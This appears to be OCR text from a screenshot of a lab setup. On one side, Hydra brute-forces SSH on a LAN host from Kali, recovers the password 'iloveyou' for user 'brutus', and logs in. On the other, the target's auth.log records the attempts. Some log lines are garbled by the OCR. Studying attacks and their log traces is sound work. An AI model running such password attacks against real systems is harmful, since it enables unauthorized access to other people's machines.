 VMware Fusion File Edit View Virtual Machine Window Help GB Sat 4 Feb 17:11
kali-linux-2022.4-vmware-amd64
1 2 3 4 2 12:11
kali@kali: ~/repos/wpxmlrpcbrute/wordlists
File Actions Edit View Help
- Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) star
ting at 2023-02-04 12:10:36
[WARNING] Many SSH configurations limit the number of p
arallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100
0 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://192.168.1.130:22/
[22][ssh] host: 192.168.1.130 login: brutus passwor
d: iloveyou
1 of 1 target successfully completed, 1 valid password
found
[WARNING] Writing restore file because 3 final worker t
hreads did not complete until end.
[ERROR] 3 targets did not resolve or could not be conne
cted
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) fini
shed at 2023-02-04 12:10:50
(kali㉿kali)-[~/repos/wpxmlrpcbrute/wordlists]
$ ssh brutus@192.168.1.130
Ubuntu 64-bit
Activities Terminal 4 Feb 17:11
petru@ubuntu-dev: ~
petru@ubuntu-dev: ~ petru@ubuntu-dev: ~
petru@ubuntu-dev:~$ sudo tail -f /var/log/auth.log
[sudo] password for petru:
Feb  4 17:10:50 ubuntu-dev sshd[5087]: PAM service(ssh
d) ignoring max retries; 4 > 3
Feb  4 17:10:50 ubuntu-dev sshd[5072]: Connection clos
ed by authenticating user brutus 192.168.1.121 port 50
676 [preauth]
Feb  4 17:10:50 ubuntu-dev sshd[5072]: PAM 3 more auth
entication failures; logname= uid=0 euid=0 tty=ssh rus
er= rhost=192.168.1.121  user=brutus
Feb  4 17:10:50 ubuntu-dev sshd[5072]: PAM service(ssh
d) ignoring max retries; 4 > 3
Feb  4 17:10:50 ubuntu-dev sshd[5073]: Connection clos
ed by authenticating user brutus 192.168.1.121 port 50
682 [preauth]
Feb  4 17:10:50 ubuntu-dev sshd[5073]: PAM 3 more auth
entication failures; logname= uid=0 euid=0 tty=ssh rus
er= rhost=192.168.1.121  user=brutus
Feb  4 17:10:50 ubuntu-dev sshd[5073]: PAM service(ssh
d) ignoring max retries
Feb  4 17:10:58 ubuntu- x(systemd-u
ser:session): session c s
Feb  4 17:11:18 ubuntu- TTY=pts/0
; PWD=/home/petru ; USE r/bin/tail
-f /var/log/auth.log
Feb  4 17:11:18 ubuntu-dev sudo: pam_unix(sudo:session
): session opened for user root(uid=0) by (uid=1000)